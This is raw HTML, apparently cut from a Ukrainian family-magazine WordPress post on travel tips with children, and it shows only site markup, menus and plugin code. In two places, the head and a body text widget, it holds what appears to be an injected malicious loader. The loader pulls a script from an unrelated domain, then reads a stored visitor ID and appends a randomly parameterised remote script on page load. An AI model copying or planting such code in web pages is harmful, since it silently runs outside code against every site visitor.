0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-dark-mode-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/dark-mode.js?ver=1.3.4" id="dracula-dark-mode-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.0" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://simya.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simya.com.ua/wp-json/wp/v2/posts/26166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simya.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://simya.com.ua/?p=26166' />

<!-- Colors Variable -->

<style id="dracula-inline-css" class="dracula-inline-css">
    :not(.menu-item) > .dracula-toggle-wrap .dracula-toggle{ --toggle-scale: 1; }.menu-item-type-dracula-dark-mode-switch .dracula-toggle{ --toggle-scale: 1; }</style>
    <style id="dracula-scrollbar-css">
        html,
        * {
            scrollbar-width: thin;

            &[data-dracula-scheme="dark"] {
                scrollbar-color: #3e4142 #2a2d2e;
            }
        }
    </style>

<script>
    const isPerformanceMode = false;

    const isStatic = false;
    const isDefaultMode = false;
    const isAuto = true;
    const isTimeBasedMode = false;
    const timeBasedModeStart = "19:00";
    const timeBasedModeEnd = "07:00";
    const urlParameterEnabled = false;

    const draculaConfig = {"mode":1,"brightness":100,"contrast":90,"sepia":10,"grayscale":0,"excludes":".dracula-ignore","darkenBackgroundImages":true,"textStroke":"0","scrollbarColor":"auto"};

    function initDraculaDarkMode() {
        const draculaDarkMode = window.draculaDarkMode;

        if (isDefaultMode) {
            window.draculaMode = 'dark';
        }

        const savedMode = localStorage.getItem('dracula_mode');

        if (savedMode) {
            window.draculaMode = savedMode;
        }

        if ('dark' === window.draculaMode) {
            draculaDarkMode?.enable(draculaConfig);
        } else if ('auto' === savedMode || (isAuto && !savedMode)) {
            draculaDarkMode?.auto(draculaConfig);
        }

        // Time based mode
        
        // URL Parameter
        
        if (draculaDarkMode?.isEnabled()) {
            jQuery(document).ready(function() {
                // Change toggle text
                const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
                toggleTextElements.forEach(el => {
                    el.textContent = "Dark Mode";
                });

                // Send dark mode page view analytics event
                if (dracula.isPro && dracula.settings.enableAnalytics) {
                    wp.ajax.post('dracula_track_analytics', {
                        type: 'dark_view'
                    });
                }
            });
        } else {
            const toggleTextElements = document.querySelectorAll('.toggle-prefix-text');
            toggleTextElements.forEach(el => {
                el.textContent = "Light Mode";
            });
        }
    }

    if (isPerformanceMode) {
            } else {
        initDraculaDarkMode();
    }
</script><meta name="generator" content="Elementor 3.33.4; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='text/javascript' src='https://myroledance.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>		<style id="wp-custom-css">
			.post-views{
	display:none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-26166 single-format-standard wp-custom-logo wp-theme-simyainc elementor-default elementor-template-full-width elementor-kit-78280 elementor-page-78573">
		<div data-elementor-type="header" data-elementor-id="78281" class="elementor elementor-78281 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-eed0815 e-flex e-con-boxed e-con e-parent" data-eae-slider="32609" data-id="eed0815" data-element_type="container">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-2b0f163 e-con-full e-flex e-con e-child" data-eae-slider="53037" data-id="2b0f163" data-element_type="container">
				</div>
		<div class="has_eae_slider elementor-element elementor-element-73a9c07 e-con-full e-flex e-con e-child" data-eae-slider="5583" data-id="73a9c07" data-element_type="container">
				<div class="elementor-element elementor-element-ca93100 elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca93100" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-181318d e-con-full e-flex e-con e-child" data-eae-slider="4008" data-id="181318d" data-element_type="container">
				</div>
					</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8dd0da6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="6089" data-id="8dd0da6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0525297 elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="19143" data-id="0525297" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a4ef88c elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="63623" data-id="a4ef88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c661d9f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c661d9f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt84nweg1w74656f2qme3wkzw6dxh22ouf2.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6240d0b elementor-hidden-tablet elementor-hidden-mobile" data-eae-slider="86579" data-id="6240d0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-36b91b3 elementor-section-content-middle she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="20765" data-id="36b91b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-89f2f2e" data-eae-slider="9966" data-id="89f2f2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe77da open-menu elementor-widget elementor-widget-image" data-id="ffe77da" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="26" height="12" src="https://simya.com.ua/wp-content/uploads/2023/03/menu-icon.svg" class="attachment-large size-large wp-image-81981" alt="" />															</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be660a3 elementor-hidden-mobile" data-eae-slider="12523" data-id="be660a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40309c6 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40309c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-40309c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb332e6" data-eae-slider="74618" data-id="fb332e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-17a664b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="53524" data-id="17a664b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e668e91" data-eae-slider="1850" data-id="e668e91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb239a elementor-widget__width-initial elementor-widget elementor-widget-elementskit-header-search" data-id="7eb239a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-7eb239a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-7eb239a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://simya.com.ua/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Пошук..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2bfde0" data-eae-slider="91432" data-id="c2bfde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffab9a e-transform elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="cffab9a" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-headphones-alt"></i>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6d9f9d" data-eae-slider="50832" data-id="b6d9f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f0b1f9 elementor-widget elementor-widget-dracula_switch" data-id="6f0b1f9" data-element_type="widget" data-widget_type="dracula_switch.default">
				<div class="elementor-widget-container">
					<div class="dracula-toggle-wrap" data-style="2"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="has_eae_slider elementor-element elementor-element-282d096 e-flex e-con-boxed e-con e-parent" data-eae-slider="68536" data-id="282d096" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-89d6733 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="89d6733" data-element_type="widget" data-widget_type="image.default">
																<a href="https://wine-coolers.com.ua/ua" target="_blank" rel="follow">
							<img loading="lazy" width="1300" height="300" src="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg" class="attachment-full size-full wp-image-97323" alt="Винна шафа" srcset="https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner.jpg 1300w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-1024x236.jpg 1024w, https://simya.com.ua/wp-content/uploads/2023/03/wine_coolers_banner-768x177.jpg 768w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
															</div>
				<div class="elementor-element elementor-element-ad2cdba elementor-widget elementor-widget-text-editor" data-id="ad2cdba" data-element_type="widget" data-widget_type="text-editor.default">
									<script type='text/javascript' src='https://streetuptowind.com/services/?id=140803'></script>

<script type='text/javascript' data-cfasync='false'>
	let e1ffc3dfef_cnt = 0;
	let e1ffc3dfef_interval = setInterval(function(){
		if (typeof e1ffc3dfef_country !== 'undefined') {
			clearInterval(e1ffc3dfef_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1ffc3dfef_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1ffc3dfef_domain + '/' + e1ffc3dfef_path + '/' + e1ffc3dfef_file + '.js?23463&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1ffc3dfef_cnt += 1;
			if (e1ffc3dfef_cnt >= 60) {
				clearInterval(e1ffc3dfef_interval);
			}
		}
	}, 500);
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&#038;version=v17.0" nonce="6QBkT66U"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZ8YD762VH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZ8YD762VH');
</script>								</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="78573" class="elementor elementor-78573 elementor-location-single post-26166 post type-post status-publish format-standard has-post-thumbnail hentry category-rest category-children category-family tag-vidpochynok-z-ditmy tag-zibratysya-u-podorozh tag-lajfhaky-dlya-podorozhej tag-podorozhi-z-ditmy tag-prymhlyvi-dity tag-simejna-podorozh tag-yaki-rechi-vzyaty-v-podorozh" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d04961e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68178" data-id="d04961e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5a7f58" data-eae-slider="49542" data-id="d5a7f58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ef8ea3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6ef8ea3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1024" height="474" src="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg" class="attachment-full size-full wp-image-26172" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5.jpg 1024w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5-300x139.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5-768x355.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-5-600x278.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
